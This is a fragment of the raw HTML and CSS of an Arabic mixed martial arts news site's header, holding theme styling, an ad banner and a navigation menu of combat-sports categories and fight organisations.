<style>.tdi_39.td-a-rec{text-align:center}.tdi_39.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_39 .td-element-style{z-index:-1}.tdi_39 .td-spot-id-spot_img_hidden{display:none}.tdi_39 .td-adspot-title{display:block}.tdi_39.td-a-rec-img{text-align:right}.tdi_39.td-a-rec-img img{margin:0 0 0 auto}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .td_spot_img_all{display:none}.tdi_39 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .td_spot_img_all{display:none}.tdi_39 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_39 .td_spot_img_all{display:none}.tdi_39 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_39.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://mmamag.ma/wp-content/uploads/2025/11/banner-rtl.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_tl"><img src="https://mmamag.ma/wp-content/uploads/2025/11/banner-rtl.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_tp"><img src="https://mmamag.ma/wp-content/uploads/2025/11/banner-rtl.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://mmamag.ma/wp-content/uploads/2025/11/banner-rtl.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-header-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 12px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6986 tdb-menu-item-inactive"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/"><div class="tdb-menu-item-text">أخبار</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/"><div class="tdb-menu-item-text">فنون القتال المختلطة MMA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1156"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83%d9%85%d8%a9/"><div class="tdb-menu-item-text">الملاكمة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1158"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%83%d9%8a%d9%83-%d8%a8%d9%88%d9%83%d8%b3%d9%8a%d9%86%d8%ac/"><div class="tdb-menu-item-text">الكيك بوكسينج</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6987 tdb-menu-item-inactive"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/"><div class="tdb-menu-item-text">منظمات فنون قتال مختلطة‏</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-566"><a href="https://mmamag.ma/category/ufc/"><div class="tdb-menu-item-text">UFC يو اف سي</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1306"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/one-championship/"><div class="tdb-menu-item-text">ONE-CHAMPIONSHIP</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1675"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/pfl/"><div class="tdb-menu-item-text">PFL-MMA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3016"><a href="https://mmamag.ma/category/ares/"><div class="tdb-menu-item-text">ARES FC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-561"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%80-mma/"><div class="tdb-menu-item-text">GLORY MMA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1305"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/glory/"><div class="tdb-menu-item-text">GLORY KICKBOXING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9035"><a href="https://mmamag.ma/category/immaf/"><div class="tdb-menu-item-text">IMMAF</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1307"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/wbc/"><div class="tdb-menu-item-text">MAFC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6990"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/hexagone-mma/"><div class="tdb-menu-item-text">HEXAGONE-MMA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1311"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/brave-federation/"><div class="tdb-menu-item-text">BRAVE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1303"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/bellator/"><div class="tdb-menu-item-text">Bellator</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6756"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/cage-warriors/"><div class="tdb-menu-item-text">Cage-Warriors</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1304"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/100-fight/"><div class="tdb-menu-item-text">100-FIGHT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-562 tdb-menu-item-inactive"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">رياضات قتالية</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-4140"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/"><div class="tdb-menu-item-text">الجيوجيتسو البرازيلي</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1148"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d9%83%d8%b1%d8%a7%d8%a8%d9%84%d9%8a%d9%86%d9%83/"><div class="tdb-menu-item-text">ADCC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8733"><a href="https://mmamag.ma/category/no-gi/"><div class="tdb-menu-item-text">الغرابلينك</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1157"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%8a-%d8%aa%d8%a7%d9%8a/"><div class="tdb-menu-item-text">المواي تاي</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1661"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/mjp/"><div class="tdb-menu-item-text">MJP</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1152"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%88%d8%af%d9%88/"><div class="tdb-menu-item-text">الجودو</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1155"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a7%d9%8a%d9%83%d9%88%d9%86%d8%af%d9%88/"><div class="tdb-menu-item-text">التايكوندو</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1154"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%b1%d8%b9%d8%a9/"><div class="tdb-menu-item-text">المصارعة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1153"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%83%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a%d9%87/"><div class="tdb-menu-item-text">الكاراتيه</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1297"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%b5%d8%a7%d9%85%d8%a8%d9%88/"><div class="tdb-menu-item-text">صامبو</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1149"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d9%81%d9%88/"><div class="tdb-menu-item-text">الكونغ &#8211; فو</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6991"><a href="https://mmamag.ma/category/podcast-2/"><div class="tdb-menu-item-text">PODCAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-565 tdb-menu-item-inactive"><a href="https://mmamag.ma/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/"><div class="tdb-menu-item-text">فيديو</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td-header-main-menu td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats 